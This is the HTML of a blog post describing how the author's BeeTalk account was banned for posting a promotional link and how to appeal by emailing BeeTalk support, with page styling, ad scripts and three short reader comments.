                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.premiuminfo.org%2Frecover-permanently-banned-beetalk-account%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Recover+Permanently+Banned+BeeTalk+Account&url=https%3A%2F%2Fwww.premiuminfo.org%2Frecover-permanently-banned-beetalk-account%2F&via=PremiumInfo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=How To Recover Permanently Banned BeeTalk Account&body=https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_46 td_block_template_1 ">

<style>
/* custom css */
.tdi_46.td-a-rec{
					text-align: center;
				}.tdi_46 .td-element-style{
					z-index: -1;
				}.tdi_46.td-a-rec-img{
				    text-align: left;
				}.tdi_46.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_46.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3197101880009103");
		            adEl.setAttribute("data-ad-slot", "9542285540");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3197101880009103");
		            adEl.setAttribute("data-ad-slot", "9542285540");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3197101880009103");
		            adEl.setAttribute("data-ad-slot", "9542285540");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3197101880009103");
		            adEl.setAttribute("data-ad-slot", "9542285540");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><span style="font-size: 12pt;">Your beetalk account can&#8217;t be recovered, unless you do not feel the mistake you have made, your beetalk account will be returned by the Beetalk party because of a mistake from Team Beetalk or their security bot error.  </span><span style="font-size: 12pt;">I had a tedious beetalk account experience. At first I was confused because the account suddenly logout itself, no longer from that I could log back into beetalk account, but access has been locked / prohibited with the information that the beetalk account has been on the ban. Confused a lot to Recover Permanently Banned BeeTalk Account.</span></p>
<p><a href="https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png"></a></p>
<p><span style="font-size: 12pt;">Honestly I was disappointed when I read a short message sent by Team Beetalk Indonesia automatically to the number I used to register beetalk. </span><span style="font-size: 12pt;">The contents of the short message are: </span></p>
<blockquote><p><span style="font-size: 12pt;">Account disabled for violation of User License Agreement. If you think this is wrong, please email to <b>help@beetalkmobile.com</b> with your phone number.</span></p></blockquote>
<p><span style="font-size: 12pt;">The things that make me disappointed is there is no warning related to the violation that I did. Honestly, the last time I made a link (promotion) in beetalk buzz, promoting something there related to the download link that led to Playstore. </span></p>
<p><strong>Also Read:</strong></p><div class="td_block_template_1 td-spot-id-content_inline tdi_45 td_block_wrap">
<style>
/* custom css */
.tdi_45.td-a-rec{
					text-align: center;
				}.tdi_45 .td-element-style{
					z-index: -1;
				}.tdi_45.td-a-rec-img{
				    text-align: left;
				}.tdi_45.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_45.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="tdc-placeholder-title"></div></div>
<blockquote>
<ul>
<li><a href="https://www.premiuminfo.org/restore-coc-accounts-banned-permanently/">How to Restore the CoC Accounts Banned Permanently?</a></li>
<li><a href="https://www.premiuminfo.org/free-proxy-servers-list/">Top 100+ Best Free Proxy Servers List 2018 – Free Proxy Sites</a></li>
</ul>
</blockquote>
<h3>Reason Lead To Banning of BeeTalk Account:</h3>
<p><span style="font-size: 12pt;">1, At first I was suspicious because the Link Download I put in the comment on the beetalk post did not link / livelink (nge-link), from there I created a new link to the post instead of in the comment. </span></p>
<p><span style="font-size: 12pt;">2, The second thing that makes me very disappointed is, I just used a beetalk account and only few of my friends there. Exactly I forget how many of my friends in Beetalk. But had hundreds of contacts there. </span></p>
<p><a href="https://www.premiuminfo.org/wp-content/uploads/2018/02/ban_beetalk.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4587" src="https://www.premiuminfo.org/wp-content/uploads/2018/02/ban_beetalk.png" alt="unban beetalk account" width="286" height="229" /></a></p>
<p><span style="font-size: 12pt;">Quite a number in my opinion and there are also memories there. Starting from the sound recordings I made, photos / pictures, threads in forums that I created and much more others. </span></p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3197101880009103"
     data-ad-slot="1458677742"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h4><span style="font-size: 12pt;"><b>Note:</b> </span></h4>
<p><span style="font-size: 12pt;">If the account wants to be safe in social media, based on my own experience, you simply promote whatever it is through a private message, because several times (quite often) I do it safely. </span></p>
<p><span style="font-size: 12pt;">If your promotion is public, that is what endanger your account, because you will be considered spam, scam etc. </span><br />
<span style="font-size: 12pt;"><b>Beetalk User License Agreement </b>usually in the show when we first register beetalk account. I do not stay silent, because I feel what I&#8217;m doing is not so fatal. The first time promoting affiliate links publicly in beetalk. </span></p>
<p><span style="font-size: 12pt;">I only do one mistake and hope that my account will be returned by the beetalk by sending an email that has been suggested by the robot / bot beetalk. </span></p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>
<!-- Square_ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3197101880009103"
     data-ad-slot="9528739455"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<blockquote><p><span style="font-size: 12pt;">The contents of my email are: My account is on a ban for violating a license agreement I did not know before. Beetalk ID: xxxxxxxxx Registered mobile number: xxxxxxxx999 I used Beetalk and shared a fair link / link on Buzz only once. </span><span style="font-size: 12pt;">Please help to reactivate my Beetalk account, because from the start of creating a Beetalk account I never had a problem with a License Agreement or a warning about a violation. Thanks.</span></p></blockquote>
<p><span style="font-size: 12pt;">A few moments later, finally emails in reply and very surprising because the reply from Team Beetalk Indonesia does not match what I expect. The answer from Team Beetalk Indonesia is: </span></p>
<blockquote>
<h6><span style="font-size: 12pt;">Dear User.</span></h6>
<h6><span style="font-size: 12pt;">Thank you for contacting us. Your BeeTalk account has <b>been permanently disabled </b>because the account has committed a serious violation and does not comply with the EULA / BeeTalk standard rules. </span></h6>
</blockquote>
<p><span style="font-size: 12pt;">I think the rules are so strictly exaggerated and rigid even less fair. We can survey many people who have been on the account banned feel very disappointed. The punishment without warning and also the nature of beetalk ban is permanent Not worth it! </span></p>
<h1>How To Recover Permanently Banned BeeTalk Account</h1>
<p><span style="font-size: 12pt;">1. Send a message via email to <em><strong>help@beetalkmobile.com</strong></em> with a simple and clear sentence format. For example: Good morning Beetalk . My Beetalk account got banned suddenly need to recover, I want to turn it back on. Thanks.</span></p>
<p><span style="font-size: 12pt;">2. Beetalk team will reply your message with more or less like this: <em>Dear User, We are sorry for the inconvenience caused. Please send your Beetalk ID or mobile number that has been registered with your Beetalk account for our review. Thank you for your attention and cooperation.</em></span></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>
<!-- Square_ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3197101880009103"
     data-ad-slot="9528739455"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-size: 12pt;">3. After you have sent your Beetalk ID or registered mobile number, you will receive an email reply like this: <em>Dear User, Thank you for contacting us.</em> Your Beetalk account we have disabled for violating one or more of the following terms:</span></p>
<ul>
<li><span style="font-size: 12pt;">Conducting commercial / promotional activities that violate the basic provisions of EULA BeeTalk. </span></li>
<li><span style="font-size: 12pt;">Perform any commercial / promotional activity that has been reported by some other Users as being annoying. </span></li>
<li><span style="font-size: 12pt;">Your profile / buzz contains commercial products (goods or services) / Certain company names that violate the basic provisions of EULA BeeTalk.</span></li>
</ul>
<h4><span style="font-size: 12pt;"><b>Note:</b> </span></h4>
<p><span style="font-size: 12pt;">Please read the EULA / BeeTalk basic terms on the official beetalk site link below: http://beetalkmobile.com .</span><br />
<span style="font-size: 12pt;">If you want to get your account back, please refrain from committing such violations in the future. If you agree, please reply to this email by <b>making the agreement not repeat</b> it. Thank you for your attention &amp; cooperation.</span></p>
<p><span style="font-size: 12pt;">4. Reply with the promise not to repeat. <b>Example message agreement not to repeat mistakes</b> like this. Myself as beetalk application user promised not to repeat the error in the future. So this letter of agreement I make in a conscious state without any coercion from any party.</span></p>
<p><span style="font-size: 12pt;">5. After a while, your message will be replied: Dear User, Your Beetalk account has been reactivated. Within 2 x 24 hours you are required to fix / remove your Profile / Buzz and BeeTalk usage activities containing the violation, and please use Beetalk positively . </span><br />
<span style="font-size: 12pt;">If one day you re-violate, then your account / phone number will be banned Permanently. Thank you for your understanding and cooperation.</span></p>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.premiuminfo.org%2Frecover-permanently-banned-beetalk-account%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Recover+Permanently+Banned+BeeTalk+Account&url=https%3A%2F%2Fwww.premiuminfo.org%2Frecover-permanently-banned-beetalk-account%2F&via=PremiumInfo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=How To Recover Permanently Banned BeeTalk Account&body=https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://www.premiuminfo.org/author/admin/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.premiuminfo.org/author/admin/">Durai Jiiva</a></span></div><div class="td-author-url"><a href="https://www.premiuminfo.org/">https://www.premiuminfo.org/</a></div><div class="td-author-description">Welcome to my Blog. I'm Jiiva, a young Blogger from Tamil Nadu(India). I have been Running this Blog from 2015 with my full effort to Help users on the Tech field and clear doubt and provide advance guides in simple methods.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/duraijeeva" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/jiivadurai/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/jiivadurai" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Durai Jiiva"><meta itemprop="url" content="https://www.premiuminfo.org/author/admin/"></span><meta itemprop="datePublished" content="2018-08-10T08:32:07+05:30"><meta itemprop="dateModified" content="2023-04-26T07:09:20+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.premiuminfo.org/recover-permanently-banned-beetalk-account/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo-300x99.png"></span><meta itemprop="name" content="PremiumInfo"></span><meta itemprop="headline " content="How To Recover Permanently Banned BeeTalk Account"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.premiuminfo.org/wp-content/uploads/2018/02/Recover-Permanently-Banned-BeeTalk-Account.png"><meta itemprop="width" content="1031"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>3 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-16609">
                                <article>
                                    <footer>
                                                                                <cite>Tiger yadav</cite>

                                        <a class="comment-link" href="#comment-16609">
                                            <time pubdate="1526941911">
                                                May 22, 2018                                                At                                                4:01 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Please re banned my beetalk account sir</p>
                                    </div>

                                    <div class="comment-meta" id="comment-16609">
                                                                            </div>
                                </article>
                            </li>
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-22818">
                                <article>
                                    <footer>
                                                                                <cite>Om</cite>

                                        <a class="comment-link" href="#comment-22818">
                                            <time pubdate="1536857800">
                                                September 13, 2018                                                At                                                10:26 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Please reactive my beetslk app</p>
                                    </div>

                                    <div class="comment-meta" id="comment-22818">
                                                                            </div>
                                </article>
                            </li>
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-23870">
                                <article>
                                    <footer>
                                                                                <cite>wati</cite>

                                        <a class="comment-link" href="#comment-23870">
                                            <time pubdate="1538449977">
                                                October 2, 2018                                                At                                                8:42 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Good morning Beetalk . My Beetalk account got banned suddenly need to recover, I want to turn it back on. Thanks.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-23870">
                                                                            </div>
                                </article>
                            </li>
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.premiuminfo.org/privancypolicy/" rel="privacy-policy">Privancy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_47 td-pb-border-top td_block_template_1">
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
